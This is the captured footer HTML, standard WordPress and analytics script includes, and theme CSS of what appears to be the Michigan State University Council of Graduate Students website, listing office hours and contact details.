		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Office Hours</h3>			<div class="textwidget"><p>Fall &amp; Spring: Monday-Friday 9am &#8211; 5pm</p>
<p>Available any weekday via email or by appointment.</p>
<p>We are also available to meet via zoom!</p>
<p>&nbsp;</p>
<p><strong>Summer Semester:</strong> The COGS Office will be physically open M, T, W from 9-5PM, barring vacations and off site meetings. If closed, you may go to 2nd floor reception desk for assistance. COGS is always available to meet by appointment at your convenience as well. Just email or call us.</p>
<p><strong>EMAIL: office@cogs.msu.edu</strong></p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Pages</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://cogs.msu.edu/news/">News</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://cogs.msu.edu/governance/">Governance</a></li>
<li id="menu-item-12441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12441"><a href="https://cogs.msu.edu/resources/funding/">Funding</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://cogs.msu.edu/services/">Services</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://cogs.msu.edu/upcoming-events/">Events</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://cogs.msu.edu/resources/">Resources</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://cogs.msu.edu/calendar/">Calendar</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://cogs.msu.edu/2021/02/community-compact-reminder/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>MSU Community Compact Reminder</span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://cogs.msu.edu/2021/02/msu-multicultural-center-design-plans-unveiled-at-public-engagement-session/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://cogs.msu.edu/wp-content/uploads/2021/02/Screen-Shot-2021-02-10-at-12.27.28-AM-900x490-1-80x80.png" class="wp-image-16132 avia-img-lazy-loading-16132 attachment-thumbnail size-thumbnail wp-post-image" alt="winter scene on MSU campus" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2021/02/Screen-Shot-2021-02-10-at-12.27.28-AM-900x490-1-80x80.png 80w, https://cogs.msu.edu/wp-content/uploads/2021/02/Screen-Shot-2021-02-10-at-12.27.28-AM-900x490-1-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2021/02/Screen-Shot-2021-02-10-at-12.27.28-AM-900x490-1-180x180.png 180w, https://cogs.msu.edu/wp-content/uploads/2021/02/Screen-Shot-2021-02-10-at-12.27.28-AM-900x490-1-120x120.png 120w, https://cogs.msu.edu/wp-content/uploads/2021/02/Screen-Shot-2021-02-10-at-12.27.28-AM-900x490-1-450x450.png 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>MSU Multicultural Center Design Plans Unveiled at Public Engagement Session</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="msu-footer-container">

  <div class="msu-footer-row clearfix light-background" role="contentinfo" id="standard-msu-footer">

  <div class="twelve columns">

    <div id="standard-footer-site-links">
      <ul>
        <li>Call us: <strong>(517) 353-9189</strong></li>
        <li><a href="https://msu.edu/contactus.html">Contact Information</a></li>
        <li><a href="https://msu.edu/site-map.html">Site Map</a></li>
        <li><a href="https://msu.edu/privacy/index.html">Privacy Statement</a></li>
        <li><a href="https://msu.edu/accessibility.html">Site Accessibility</a></li>
      </ul>

    </div>

    <div class="clearfix" id="standard-footer-msu-info">

        <ul class="msu-info-list">
          <li>Call MSU: <strong><span class="msu-phone">(517) 355-1855</span></strong></li>
          <li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
          <li>MSU is an affirmative-action, <span>equal-opportunity employer.</span></li>
        </ul>
        <ul class="copyright">
          <li class="spartans-will">Spartans Will.</li>
          <li>&#169; Michigan State University</li>
        </ul>
    </div>
  </div>

  <div class="four columns" id="standard-footer-msu-wordmark">
      <a href="http://www.msu.edu">
        <img class="screen-msuwordmark" alt="Michigan State University Wordmark" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/msu-wordmark-green.svg"/>
        <img class="print-msuwordmark" alt="Michigan State University Wordmark" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/msu-wordmark-black.png"/>
      </a>
  </div>

</div>

</div>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://cogs.msu.edu/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://cogs.msu.edu/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://cogs.msu.edu/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.5" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia.js?ver=5.6.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6.5" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.6.5" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.6.5" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6.5" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.5" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6.5" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.5" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.5" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6.5" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.6.5" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6.5" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.5" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.6.5" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6.5" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.6.5" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6.5" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.6.5" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6.5" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6.5" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6.5" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6.5" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6.5" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6.5" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.5" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.5" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6.5" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6.5" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6.5" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.5" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.5" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6.5" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.5" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.5" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.5" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.5" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.5" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.6.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.6.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.6.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.5" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.6.5" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export","action":"mcjs_action","security":"8bba12d2d3","ajaxurl":"https://cogs.msu.edu/wp-admin/admin-ajax.php"};
//# sourceURL=mc.mcjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.6.17" id="mc.mcjs-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.6.5" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cogs.msu.edu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cogs.msu.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-111371060-1\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-111371060-1');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-111371060-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1448746470" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cogs.msu.edu/wp-content/themes/enfold-child/style.css?ver=5.6.5
body_size: 3183
content:
/*
Theme Name: COGS
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme.
Version: 1.0
Author: Black Lab Five
Author URI: http://blacklabfive.com
Template: enfold
*/


/*Add your own styles here:*/

body {
    font-family: 'Gotham SSm A', 'Gotham SSm B', arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 15px;
}

a:focus {
  outline: thin dotted;
}

.skip {
    position: absolute;
    top: -1000px;
    left: -1000px;
    height: 1px;
    width: 1px;
    text-align: left;
    overflow: hidden;
}

a.skip:active,
a.skip:focus,
a.skip:hover {
    left: 0;
    top: 0;
    width: auto;
    height: auto;
    overflow: visible;
}

.site_title {
  font-size: 18px;
  margin-left: 120px;
  padding: 10px;
  max-width: 200px;
  font-weight: 700;
  text-transform: uppercase;
  word-wrap: break-word;
}

.header-scrolled .site_title {
  margin-left: 60px;
}

@media only screen and (max-width: 1180px) {
  .site_title {
    display: none;
  }
}

.entry-content-wrapper a {
  text-decoration: underline;
}

 a.iconbox_icon {
  text-decoration: none;
}

.iconbox_content {
  background: #111!important;
}

.iconbox_content_title a, .iconbox_content_container p {
  color: #fff!important;
}

.av-inner-masonry-content-pos-content {
  text-align: center!important;
}

#resource-tile figcaption.av-inner-masonry-content  {
  background: #222;
}

.av-inner-masonry-content {
   height: 80px;
   background-color: white;
   border: none;
}

.news-thumb, .news-time {
  display: none;
}

.home .container .slide-content,
.home .container .slide-content a,
.home .container .slide-meta,
.home .container .slide-meta h3.entry-title a {
  color: #fff;
}

/* Home Page Events */

.home-events__event {
   width: 33.333333%;
   min-height: 180px;
   float: left;
   margin-bottom: 20px;
}

.home-events__event--date {
   width: 20%;
   float: left;
   text-align: center;
   padding: 10px;
   background: #f4f4f4;
}

.home-events__event--details {
   width: 80%;
   float: left;
   padding: 0 10px;
}

.home-event-title a {
  font-size: 18px;
  text-decoration: none;
}

.home-event-month {
  text-transform: uppercase;
}

.home-event-date {
  font-size: 24px;
  font-weight: 700;
}

#my_calendar_upcoming_widget-4 ul {
  list-style-type: none;
}

.widget.widget_my_calendar_upcoming_widget li {
  clear: none;
}

@media (max-width: 850px) {
  .home-events__event, .home-events__event--details, .home-events__event--date {
     width: 100%;
     float: none;
   }
   .home-events__event--date {
      text-align: left;
    }
}

.minor-meta, .slide-meta {
  display: none;
}

.slide-entry-title a {
  font-size: 24px;
}

/* Representative Categories */

.av-inner-masonry-content {
  border: 1px solid #ccc;
}

.av-inner-masonry-content p {
  color: #060606!important;
}

a.academic-unit-agriculture-and-natural-resources .av-inner-masonry-content {
  background-color: #F5DE98!important;
}

a.academic-unit-arts-and-letters .av-inner-masonry-content {
  background-color: #FFFFFF!important;
}

a.academic-unit-communication-arts-and-sciences .av-inner-masonry-content {
  background-color: #EB133E!important;
}

a.academic-unit-education .av-inner-masonry-content {
  background-color: #74C2E1!important;
}

a.academic-unit-eli-broad-graduate-school-of-management .av-inner-masonry-content {
  background-color: #af851b!important;
}

a.academic-unit-engineering .av-inner-masonry-content {
  background-color: #FFA500!important;
}

a.academic-unit-music .av-inner-masonry-content {
  background-color: #ffc0cb!important;
}

a.academic-unit-nursing .av-inner-masonry-content {
  background-color: #fbceb1!important;
}

a.academic-unit-social-science .av-inner-masonry-content {
  background-color: #8FB31D!important;
}

a.academic-unit-student-organizations .av-inner-masonry-content {
  background-color: #fc7d72!important;
}

a.academic-unit-natural-sciences .av-inner-masonry-content {
  background-color: #CC9900!important;
}

a.academic-unit-college-of-law .av-inner-masonry-content {
  background-color: #dd00dd!important;
}

a.academic-unit-human-medicine .av-inner-masonry-content,
a.pharmacology-and-toxicology .av-inner-masonry-content,
a.academic-unit-osteopathic-medicine .av-inner-masonry-content {
  background-color: #4cbb17!important;
}

a.academic-unit-veterinary-medicine .av-inner-masonry-content {
  background-color: #808080!important;
}

/* Enfold Overrides */

@media only screen and (max-width: 767px){
.responsive #socket .sub_menu_socket {
    display: block !important;
}}

@media only screen and (max-width: 767px) {
.responsive #scroll-top-link {
    display: block !important;
}}

/* MSU Masthead */

.msu-wrapper {
    width: 100%;
    max-width: 1170px;
    margin: 0 auto;
    clear: both;
}
.msu-header-container {
    background: #111;
    min-height: 55px;
    font-size: 0;
}

.msu-header-container .msu-masthead__logo {
    width: 100%;
    font-size: 16px;
    display: inline-block;
    box-sizing: border-box;
    padding-left: first;
    padding-right: first;
}
@media only screen and (min-width: 768px) {
    .msu-header-container .msu-masthead__logo {
        width: 50%;
        vertical-align: middle;
    }
}
.msu-header-container .msu-masthead__search {
    width: 100%;
    font-size: 16px;
    display: inline-block;
    box-sizing: border-box;
    padding-left: last;
    padding-right: last;
}
@media only screen and (min-width: 768px) {
    .msu-header-container .msu-masthead__search {
        width: 50%;
        vertical-align: top;
    }
}
@media screen and (max-width: 799px) {
    #msu-header {
        text-align: center;
        height: 110px;
    }
}
#msu-masthead img {
    padding-top: 10px;
    max-width: 298px;
    width: 100%;
}
#msu-masthead img.print-msugraphic {
    display: none;
}

/* MSU Search Tool */

#msu-search-tool form .hide {
    position: absolute;
    left: -9999px;
}
#msu-search-tool {
    margin-top: 14px;
}
#msu-search-tool #search-tool-box {
    height: 28px;
    width: 310px;
    border-radius: 3px;
    font-family: 'Gotham SSm A', 'Gotham SSm B', arial, sans-serif;
}
@media screen and (min-width: 800px) {
    #msu-search-tool #search-tool-box {
        float: right;
    }
}
@media screen and (max-width: 799px) {
    #msu-search-tool #search-tool-box {
        margin: 0 auto;
    }
}
#msu-search-tool.white-fill #search-tool-box {
    background: #fff;
}
#msu-search-tool.no-fill #search-tool-box {
    background: transparent;
}
#msu-search-tool #btn_search {
    height: 28px;
    width: 34px;
    cursor: pointer;
    outline: 0px none;
    border: 0pc none;
    float: right;
    margin: 0 auto;
    text-indent: -9999px;
    text-transform: capitalize;
    border-radius: 0px 3px 3px 0px;
}
#msu-search-tool.white-fill #btn_search {
    background: #fff url(./img/icon-search.png) no-repeat center;
}
#msu-search-tool.no-fill #btn_search {
    background: transparent url(./img/icon-search.png) no-repeat center;
}
#msu-search-tool #btn_search:hover {
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
}
#msu-search-tool input#q {
    width: 258px;
    background-color: transparent;
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left-style: none;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    color: #666;
    font-size: 12px;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
}

/* MSU Footer */

#standard-msu-footer {
    width: 266px;
    padding-left: 0px;
    margin: 40px auto;
    height: auto;
}
@media (min-width: 460px) {
    #standard-msu-footer {
        width: auto;
        padding-left: 12px;
    }
}
@media (min-width: 964px) {
    #standard-msu-footer {
        padding-left: 0px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer .twelve.columns {
        float: right !important;
        margin-top: 6px;
    }
}
#standard-msu-footer .four.columns {
    margin: 80px 0px 140px 0px;
}
@media (min-width: 460px) {
    #standard-msu-footer .four.columns {
        margin: 20px 0px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer .four.columns {
        float: left !important;
        margin: 13px 18px 13px 0px;
    }
}
#standard-msu-footer.light-background #standard-footer-site-links ul li {
    border-right: 1px solid #666;
    color: #18453b !important;
}
#standard-msu-footer.light-background #standard-footer-site-links ul li a {
    color: #18453b;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li {
